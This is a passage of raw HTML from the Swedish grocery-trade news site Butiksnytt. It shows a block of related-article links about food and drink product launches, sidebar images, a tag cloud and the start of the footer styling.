block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "177";
tdBlocksArray.push(block_tdi_65);
</script><h4 class="td-related-title td-block-title"><a id="tdi_66" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_65" href="#">Andra läste också</a><a id="tdi_67" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_65" href="#">FRÅN BUTIKSNYTT</a></h4><div id=tdi_65 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" class="td-image-wrap " title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Lakrids-Bulow-Butiksnytt-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lakrids Bulow - Butiksnytt 2026" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/lakrids-by-bulow-lanserar-love-collection-med-choklad-och-lakrits-i-fokus/"  rel="bookmark" title="Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus">Lakrids by Bülow lanserar Love Collection med choklad och lakrits i fokus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" class="td-image-wrap " title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Santa-Marias-GIANT-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Santa Marias GIANT- Butiksnytt" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/tunnare-brod-storre-tuggor-santa-maria-vaxlar-upp-tacotrenden/"  rel="bookmark" title="Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden">Tunnare bröd, större tuggor – Santa Maria växlar upp tacotrenden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" class="td-image-wrap " title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2026/01/Bubs-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bubs - Butiksnytt" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nu-oppnar-bubs-sin-forsta-konceptbutik-lanserar-varldsnyhet-i-dryckesform/"  rel="bookmark" title="Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform">Nu öppnar BUBS sin första konceptbutik – lanserar världsnyhet i dryckesform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" class="td-image-wrap " title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/Granit-snus-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Granit - snus - Butiksnytt" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/granit-forsvinner-fran-hyllorna-men-smaken-lever-vidare-som-lundgrens-klassisk/"  rel="bookmark" title="Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk">Granit försvinner från hyllorna, men smaken lever vidare som Lundgrens Klassisk</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" class="td-image-wrap " title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/12/julskinka-scan-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="julskinka - scan" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/svensk-jul-pa-riktigt-butiksnytt-testar-scans-julskinkor-har-ar-vinnaren/"  rel="bookmark" title="Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!">Svensk jul på riktigt: Butiksnytt testar Scans julskinkor– här är vinnaren!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" class="td-image-wrap " title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/Nya-Carnegiebryggeriet-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nya Carnegiebryggeriet - Butiksnytt" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/julens-tva-stora-olnyheter-fran-hammarby-sjostad-nya-carnegiebryggeriet-slapper-christmas-ale-och-ljusslingan-jullager/"  rel="bookmark" title="Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager">Julens två stora ölnyheter från Hammarby Sjöstad – Nya Carnegiebryggeriet släpper Christmas Ale och Ljusslingan Jullager</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" class="td-image-wrap " title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/MAX-Hot-red-chili-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="MAX Hot red chili - Butiksnytt" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/max-och-kronfagel-utokar-fryssortimentet-med-tva-heta-kycklingnyheter/"  rel="bookmark" title="MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter">MAX och Kronfågel utökar fryssortimentet med två heta kycklingnyheter</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/julens-drycker-som-gor-skillnad-fran-frisk-riesling-till-varmande-whisky/"  rel="bookmark" class="td-image-wrap " title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/11/Spring-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Spring - Butiksnytt" title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/julens-drycker-som-gor-skillnad-fran-frisk-riesling-till-varmande-whisky/"  rel="bookmark" title="Julens drycker som gör skillnad – från frisk riesling till värmande whisky">Julens drycker som gör skillnad – från frisk riesling till värmande whisky</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/findus-hostnyheter-overraskar-hetta-fraschor-och-smakrik-enkelhet/"  rel="bookmark" class="td-image-wrap " title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet" ><img width="218" height="150" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-218x150.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-218x150.jpg 218w, https://www.butiksnytt.se/wp-content/uploads/2025/10/Findus-Hostnyheter-Butiksnytt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Findus Höstnyheter - Butiksnytt" title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/findus-hostnyheter-overraskar-hetta-fraschor-och-smakrik-enkelhet/"  rel="bookmark" title="Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet">Findus höstnyheter överraskar – hetta, fräschör och smakrik enkelhet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="(max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="(max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;509 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;200 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.264705882353pt;" aria-label="MAX (48 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_69{min-height:0}.tdi_69>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_68_rand_style td-element-style" ></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-10px;margin-right:-10px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_71{padding-top:45px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_71{padding-top:40px!important}}</style>
<div class="tdi_70_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_70_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.butiksnytt.se/wp-content/uploads/2022/10/chiornyi-fon-ketchup-butylki-ogurtsy-gamburger.jpg")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important;opacity:0.3!important}</style></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{position:relative}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_74 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style>
